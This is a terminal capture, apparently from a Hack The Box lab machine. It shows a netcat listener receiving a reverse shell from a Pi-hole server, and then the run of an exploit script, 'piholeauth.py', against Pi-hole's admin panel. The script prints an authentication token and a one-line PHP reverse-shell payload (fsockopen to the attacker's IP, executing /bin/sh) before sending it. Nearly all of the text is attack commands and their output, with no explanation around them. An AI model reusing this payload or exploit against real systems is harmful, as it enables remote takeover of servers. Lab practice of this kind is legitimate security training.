 · ~/sec/htb/unbalanced/exploit ·
—» rlwrap nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.15.12] from (UNKNOWN) [10.10.10.200] 60688
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@pihole:/var/www/html/admin$ hostname
hostname
pihole.unbalanced.htb
www-data@pihole:/var/www/html/admin$ ls
ls
CONTRIBUTING.md  api_db.php      debug.php    list.php      settings.php
LICENSE          auditlog.php    gravity.php  network.php   style
README.md        db_graph.php    help.php     queries.php   taillog-FTL.php
api.php          db_lists.php    img          queryads.php  taillog.php
api_FTL.php      db_queries.php  index.php    scripts
www-data@pihole:/var/www/html/admin$
· ~/sec/htb/unbalanced/exploit ·
—» python piholeauth.py -u http://172.31.11.3 -p 4433 -i 10.10.15.12
-pass admin
PWN PIHOLE
by @CyberVaca
[+] Token: PeqBs1h3x0YxQM+VN+MyE6DjpbEt3l6IKEt+C4WZ2ck=
[+] Payload: php -r '$sock=fsockopen("10.10.15.12", 4433);exec("/bin/
sh -i <&3 >&3 2>&3");'
[+] Sending Payload...